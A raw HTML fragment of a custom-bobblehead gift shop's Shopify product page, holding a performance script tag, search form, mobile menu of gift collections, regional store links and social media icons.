  src="https://www.bobblegifts.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="6769344548"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="166522454052"
  data-theme-name="Debutify"
  data-theme-version="2.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.bobblegifts.com/api/collect"
></script>
</head>
             
<link href="//www.bobblegifts.com/cdn/shop/t/82/assets/natioalbossdaysale-style.css?v=54325734353772361241760960056" rel="stylesheet" type="text/css" media="all" />

<body id="fully-custom-policeman-bobblehead-with-police-dog-great-gifts-for-your-colleague"
      class="
             
             sticky-header
             
             
             template-product">

            
              


            

  <div id="SearchDrawer" class="drawer drawer--top">
    <div class="drawer__inner">
    	<!-- /snippets/search-bar.liquid -->


<form action="/search" method="get" class="input-group search-bar input-group-full" role="search">
  
  <input type="search" name="q" value="" placeholder="Search our store" class="search-input input-group-field" aria-label="Search our store">
  <span class="input-group-btn">
    <button type="submit" class="btn btn--primary">
      <span class="fas fa-search" aria-hidden="true"></span>
      <span class="sumbit-text">Search</span>
    </button>
  </span>
</form>

    </div>
  </div>

  <div id="shopify-section-drawer-menu" class="shopify-section drawer-menu-section"><div id="NavDrawer" class="drawer drawer--left drawer--has-fixed-header has-social-medias cart-spacer" data-section-id="drawer-menu" data-section-type="drawer-menu-section">
  <div class="drawer__fixed-header">
    <div class="drawer__header">
      <div class="drawer__title">
<!--           <span class="fas fa-bars" aria-hidden="true"></span> -->
        <svg class="icon-fas icon-bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="hamburger-menu"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"></path></svg>
        Menu
      </div>
      <div class="drawer__close">
        <button type="button" class="btn btn-square-small icon-fallback-text drawer__close-button js-drawer-close">
<!--             <span class="fas fa-times" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-close" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.29289 5.29289C5.68342 4.90237 6.31658 4.90237 6.70711 5.29289L12 10.5858L17.2929 5.29289C17.6834 4.90237 18.3166 4.90237 18.7071 5.29289C19.0976 5.68342 19.0976 6.31658 18.7071 6.70711L13.4142 12L18.7071 17.2929C19.0976 17.6834 19.0976 18.3166 18.7071 18.7071C18.3166 19.0976 17.6834 19.0976 17.2929 18.7071L12 13.4142L6.70711 18.7071C6.31658 19.0976 5.68342 19.0976 5.29289 18.7071C4.90237 18.3166 4.90237 17.6834 5.29289 17.2929L10.5858 12L5.29289 6.70711C4.90237 6.31658 4.90237 5.68342 5.29289 5.29289Z" fill="#0F1729"/>
</svg>
          <span class="fallback-text">Close Cart</span>
        </button>
      </div>
    </div>
  </div>

<div class="drawer__inner drawer-left__inner">
  <ul class="mobile-nav">
    
    
      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_d4Cdn6 .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.com/cdn/shop/files/BG411-9233_1_small.png?v=1727344222) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-cate_megamenu_d4Cdn6 nav-100%-custom">
      <a
        href="/collections/fully-customized"
        class="mobile-nav__link"
        >
          100% CUSTOM
      </a>
    </li>
    

  

      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_efG4Bi .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.com/cdn/shop/files/24-DH-9-146_small.jpg?v=1730165767) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-shop-categories nav-cate_megamenu_efG4Bi">
      <div class="mobile-nav__has-sublist">
        <a
          href="#"
          class="mobile-nav__link "
          id="Label--2"
          >
          
          CUSTOM BOBBLEHEADS
        </a>
       
        <div class="mobile-nav__toggle ">
          <button type="button" class="btn btn-square-small mobile-nav__toggle-btn icon-fallback-text  before_all " aria-controls="Linklist-003" aria-expanded="false">
            <span class="icon-fallback-text mobile-nav__toggle-open">
<!--                           <span class="fas fa-plus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-plus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.75 11.25V5C12.75 4.80109 12.671 4.61032 12.5303 4.46967C12.3897 4.32902 12.1989 4.25 12 4.25C11.8011 4.25 11.6103 4.32902 11.4697 4.46967C11.329 4.61032 11.25 4.80109 11.25 5V11.25H5C4.80109 11.25 4.61032 11.329 4.46967 11.4697C4.32902 11.6103 4.25 11.8011 4.25 12C4.25 12.1989 4.32902 12.3897 4.46967 12.5303C4.61032 12.671 4.80109 12.75 5 12.75H11.25V19C11.2526 19.1981 11.3324 19.3874 11.4725 19.5275C11.6126 19.6676 11.8019 19.7474 12 19.75C12.1989 19.75 12.3897 19.671 12.5303 19.5303C12.671 19.3897 12.75 19.1989 12.75 19V12.75H19C19.1989 12.75 19.3897 12.671 19.5303 12.5303C19.671 12.3897 19.75 12.1989 19.75 12C19.7474 11.8019 19.6676 11.6126 19.5275 11.4725C19.3874 11.3324 19.1981 11.2526 19 11.25H12.75Z" fill="#000000"/>
</svg>
              <span class="fallback-text">Expand submenu </span>
            </span>
            <span class="icon-fallback-text mobile-nav__toggle-close">
<!--                           <span class="fas fa-minus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-minus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 12H20" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
              <span class="fallback-text">Collapse submenu </span>
            </span>
          </button>
        </div>
      
      </div>
      
      
      <div class="dropdown-second-tier mobile-nav__sublist mobile-nav__subsublist" id="Linklist-003" aria-labelledby="Label-003" role="navigation">
        <ul class="dropdown-second-list">
            
          
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/thank-you-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/PAGE-sm-banner-1_250x250.jpg?v=1759242829" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/PAGE-sm-banner-1_250x250.jpg?v=1759242829">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/thank-you-gifts" data-haschild="false">Thank You Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/business-bobblehead" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/business-bobblehead" data-haschild="false">Corporate Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/wedding" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/wedding" data-haschild="false">Wedding</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/sports-hobbies" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/sports-hobbies" data-haschild="false">Sports</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/parents-kids" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/parents-kids" data-haschild="false">Family</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/couples" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/couples" data-haschild="false">Couples</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/careers-professionals" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/careers-professionals" data-haschild="false">CAREERS</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/for-kids" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/for-kids" data-haschild="false">For Kids</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/pets-animals" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/pets-animals" data-haschild="false">Pets</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/sexy-funny" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/sexy-funny" data-haschild="false">Funny</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/leisure-casual" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/leisure-casual" data-haschild="false">CASUAL</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/police-officer-bobblehead" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/police-officer-bobblehead" data-haschild="false">Police Officer</a>
            </span> 
            
            
          </li>
        
            
          
            
          
          
        </ul>
      </div>
    
    
    </li>
    

  

      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_kb3RMT .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.com/cdn/shopifycloud/storefront/assets/no-image-100-2a702f30_small.gif) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-shop-categories nav-cate_megamenu_kb3RMT">
      <div class="mobile-nav__has-sublist">
        <a
          href="#"
          class="mobile-nav__link "
          id="Label--3"
          >
          
          THEME
        </a>
       
        <div class="mobile-nav__toggle ">
          <button type="button" class="btn btn-square-small mobile-nav__toggle-btn icon-fallback-text  before_all " aria-controls="Linklist-003" aria-expanded="false">
            <span class="icon-fallback-text mobile-nav__toggle-open">
<!--                           <span class="fas fa-plus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-plus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.75 11.25V5C12.75 4.80109 12.671 4.61032 12.5303 4.46967C12.3897 4.32902 12.1989 4.25 12 4.25C11.8011 4.25 11.6103 4.32902 11.4697 4.46967C11.329 4.61032 11.25 4.80109 11.25 5V11.25H5C4.80109 11.25 4.61032 11.329 4.46967 11.4697C4.32902 11.6103 4.25 11.8011 4.25 12C4.25 12.1989 4.32902 12.3897 4.46967 12.5303C4.61032 12.671 4.80109 12.75 5 12.75H11.25V19C11.2526 19.1981 11.3324 19.3874 11.4725 19.5275C11.6126 19.6676 11.8019 19.7474 12 19.75C12.1989 19.75 12.3897 19.671 12.5303 19.5303C12.671 19.3897 12.75 19.1989 12.75 19V12.75H19C19.1989 12.75 19.3897 12.671 19.5303 12.5303C19.671 12.3897 19.75 12.1989 19.75 12C19.7474 11.8019 19.6676 11.6126 19.5275 11.4725C19.3874 11.3324 19.1981 11.2526 19 11.25H12.75Z" fill="#000000"/>
</svg>
              <span class="fallback-text">Expand submenu </span>
            </span>
            <span class="icon-fallback-text mobile-nav__toggle-close">
<!--                           <span class="fas fa-minus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-minus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 12H20" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
              <span class="fallback-text">Collapse submenu </span>
            </span>
          </button>
        </div>
      
      </div>
      
      
      <div class="dropdown-second-tier mobile-nav__sublist mobile-nav__subsublist" id="Linklist-003" aria-labelledby="Label-003" role="navigation">
        <ul class="dropdown-second-list">
            
          
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/gifts-for-christmas" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/gifts-for-christmas" data-haschild="false">Christmas</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/birthday-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/birthday-gifts" data-haschild="false">Birthday Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/boss-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/boss-day-gifts" data-haschild="false">Boss&#39;s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/valentine-s-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/valentine-s-day-gifts" data-haschild="false">Valentine’s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/gifts-for-doctors" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/gifts-for-doctors" data-haschild="false">Gifts for Doctors</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/mothers-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/mothers-day-gifts" data-haschild="false">Mother&#39;s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/fathers-day" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/fathers-day" data-haschild="false">Father&#39;s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/graduation-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/graduation-gifts" data-haschild="false">Graduation Gifts</a>
            </span> 
            
            
          </li>
        
            
          
            
          
          
        </ul>
      </div>
    
    
    </li>
    

  


    
    
    
      
      

        <li class="mobile-nav__item nav-75501 nav-👍-reviews">
          <a
            href="https://www.bobblegifts.com/pages/our-customers"
            class="mobile-nav__link"
            >
              👍 REVIEWS
          </a>
        </li>

      
    
      
      

        <li class="mobile-nav__item nav-75502 nav-bulk-sale">
          <a
            href="/pages/wholesale-order"
            class="mobile-nav__link"
            >
              BULK SALE
          </a>
        </li>

      
    
      
      
      

      
      

      
      

    
    
    
      <li class="mobile-nav__spacer"></li>
      
        <li class="mobile-nav__item mobile-nav__item--secondary">
          <a href="/account/login">
            <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-login" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 4H18C19.1046 4 20 4.89543 20 6V18C20 19.1046 19.1046 20 18 20H15M11 16L15 12M15 12L11 8M15 12H3" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
            Log In
          </a>
        </li>
        <li class="mobile-nav__item mobile-nav__item--secondary">
          <a href="/account/register">
            <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-user-add" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="User / User_Add">
<path id="Vector" d="M15 19C15 16.7909 12.3137 15 9 15C5.68629 15 3 16.7909 3 19M19 16V13M19 13V10M19 13H16M19 13H22M9 12C6.79086 12 5 10.2091 5 8C5 5.79086 6.79086 4 9 4C11.2091 4 13 5.79086 13 8C13 10.2091 11.2091 12 9 12Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
            Create Account
          </a>
        </li>
      
    
    
    
      <li class="mobile-nav__spacer"></li>
      
        <li class="mobile-nav__item mobile-nav__item--secondary"><a href="/">Bobblegifts</a></li>
      
    
    <li class="mobile-nav__item mobile-nav__item--secondary">
       <div class="top-bar">
        <div class="top-bar__left">
          <div class="top-bar__currency current-currency" id="currencyDropdownmb">
            <div><img class="flags USD"><span>US</span></div>
            <div class="company-content" id="companyContentmb">
               <div class="company-item">
               <a href="https://www.bobblegifts.com/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/us_886e1fa9-0b79-43c0-8e9b-9739c9db9b3e.png?v=1730260637">
                <span>US</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.co.uk/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/uk_fc805817-5d18-412a-9414-e276d1219879.png?v=1730260636">
                <span>UK</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.com.au/" rel="nofollow">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/au_a1a355c9-0dc1-4a62-8243-d9ef9eabc4bf.png?v=1730260636">
                  <span>AU</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.de/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/de_b0a5c7c8-da9f-44fa-b745-6f20c4e83bf8.png?v=1730260636">
                <span>DE</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.fr/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/fr_69ced3eb-827d-4522-be4c-7659bbe53012.png?v=1730260637">
                <span>FR</span>
              </a>
              </div>
              
			 <div class="company-item">
                <a href="https://www.bobblegifts.ca/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/CA.png?v=1746522477">
                <span>CA</span>
              </a>
              </div>
			  
			  	<div class="company-item">
                <a href="https://www.bobblegifts.nl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/NL-flag.png?v=1757407760">
                <span>NL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.pl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/PL-flag.png?v=1757407761">
                <span>PL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.es/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/ES-flag.png?v=1757407760">
                <span>ES</span>
              </a>
              </div>

          <div class="company-item">
                <a href="https://www.bobblegifts.it/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/IT-flag.png?v=1757406379">
                <span>IT</span>
              </a>
              </div>
              
            </div>
          </div>
  
  
          <div class="top-bar__pointer">
            <ul class=" welter ">
              
              <li><a href="" style="color:#fff"></a></li>
  
             
            
              <li><a href="" style="color:#fff"></a></li>
  
             
            
              <li><a href="" style="color:#fff"></a></li>
  
             
            
            </ul>
          </div>
  
        </div>
       </div>
    </li>
  </ul>
  <!-- //mobile-nav -->
</div>

  
  


<div class="social-medias">
  
    <a class="social-medias-icon" target="_blank" href="https://www.facebook.com/bobblegifts" title="BobbleGifts on Facebook">
      <svg class="icon-svg icon-facebook" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="facebook"><path d="M15.12,5.32H17V2.14A26.11,26.11,0,0,0,14.26,2C11.54,2,9.68,3.66,9.68,6.7V9.32H6.61v3.56H9.68V22h3.68V12.88h3.06l.46-3.56H13.36V7.05C13.36,6,13.64,5.32,15.12,5.32Z"></path></svg>
    </a>
  
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.pinterest.com/bobblegifts" title="BobbleGifts on Pinterest">
      <svg class="icon-svg icon-pinterest" xmlns="http://www.w3.org/2000/svg" width="1935" height="2500" viewBox="0 0 774 1000.2" id="pinterest"><path d="M0 359c0-42 8.8-83.7 26.5-125s43-79.7 76-115 76.3-64 130-86S345.7 0 411 0c106 0 193 32.7 261 98s102 142.3 102 231c0 114-28.8 208.2-86.5 282.5S555.3 723 464 723c-30 0-58.2-7-84.5-21s-44.8-31-55.5-51l-40 158c-3.3 12.7-7.7 25.5-13 38.5S259.8 873 253.5 885c-6.3 12-12.7 23.3-19 34s-12.7 20.7-19 30-11.8 17.2-16.5 23.5-9 11.8-13 16.5l-6 8c-2 2.7-4.7 3.7-8 3s-5.3-2.7-6-6c0-.7-.5-5.3-1.5-14s-2-17.8-3-27.5-2-22.2-3-37.5-1.3-30.2-1-44.5 1.3-30.2 3-47.5 4.2-33.3 7.5-48c7.3-31.3 32-135.7 74-313-5.3-10.7-9.7-23.5-13-38.5s-5-27.2-5-36.5l-1-15c0-42.7 10.8-78.2 32.5-106.5S303.3 223 334 223c24.7 0 43.8 8.2 57.5 24.5S412 284.3 412 309c0 15.3-2.8 34.2-8.5 56.5s-13.2 48-22.5 77-16 52.5-20 70.5c-6.7 30-.8 56 17.5 78s42.8 33 73.5 33c52.7 0 96.2-29.8 130.5-89.5S634 402.7 634 318c0-64.7-21-117.5-63-158.5S470.3 98 395 98c-84 0-152.2 27-204.5 81S112 297.7 112 373c0 44.7 12.7 82.3 38 113 8.7 10 11.3 20.7 8 32-1.3 3.3-3.3 11-6 23s-4.7 19.7-6 23c-1.3 7.3-4.7 12.2-10 14.5s-11.3 2.2-18-.5c-39.3-16-68.8-43.5-88.5-82.5S0 411 0 359z"></path></svg>
    </a>
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.instagram.com/bobblegifts" title="BobbleGifts on Instagram">
      <svg class="icon-svg icon-instagram" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="instagram"><path d="M17.34,5.46h0a1.2,1.2,0,1,0,1.2,1.2A1.2,1.2,0,0,0,17.34,5.46Zm4.6,2.42a7.59,7.59,0,0,0-.46-2.43,4.94,4.94,0,0,0-1.16-1.77,4.7,4.7,0,0,0-1.77-1.15,7.3,7.3,0,0,0-2.43-.47C15.06,2,14.72,2,12,2s-3.06,0-4.12.06a7.3,7.3,0,0,0-2.43.47A4.78,4.78,0,0,0,3.68,3.68,4.7,4.7,0,0,0,2.53,5.45a7.3,7.3,0,0,0-.47,2.43C2,8.94,2,9.28,2,12s0,3.06.06,4.12a7.3,7.3,0,0,0,.47,2.43,4.7,4.7,0,0,0,1.15,1.77,4.78,4.78,0,0,0,1.77,1.15,7.3,7.3,0,0,0,2.43.47C8.94,22,9.28,22,12,22s3.06,0,4.12-.06a7.3,7.3,0,0,0,2.43-.47,4.7,4.7,0,0,0,1.77-1.15,4.85,4.85,0,0,0,1.16-1.77,7.59,7.59,0,0,0,.46-2.43c0-1.06.06-1.4.06-4.12S22,8.94,21.94,7.88ZM20.14,16a5.61,5.61,0,0,1-.34,1.86,3.06,3.06,0,0,1-.75,1.15,3.19,3.19,0,0,1-1.15.75,5.61,5.61,0,0,1-1.86.34c-1,.05-1.37.06-4,.06s-3,0-4-.06A5.73,5.73,0,0,1,6.1,19.8,3.27,3.27,0,0,1,5,19.05a3,3,0,0,1-.74-1.15A5.54,5.54,0,0,1,3.86,16c0-1-.06-1.37-.06-4s0-3,.06-4A5.54,5.54,0,0,1,4.21,6.1,3,3,0,0,1,5,5,3.14,3.14,0,0,1,6.1,4.2,5.73,5.73,0,0,1,8,3.86c1,0,1.37-.06,4-.06s3,0,4,.06a5.61,5.61,0,0,1,1.86.34A3.06,3.06,0,0,1,19.05,5,3.06,3.06,0,0,1,19.8,6.1,5.61,5.61,0,0,1,20.14,8c.05,1,.06,1.37.06,4S20.19,15,20.14,16ZM12,6.87A5.13,5.13,0,1,0,17.14,12,5.12,5.12,0,0,0,12,6.87Zm0,8.46A3.33,3.33,0,1,1,15.33,12,3.33,3.33,0,0,1,12,15.33Z"></path></svg>
    </a>
  
  
  
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.youtube.com/@bobblegifts" title="BobbleGifts on YouTube">
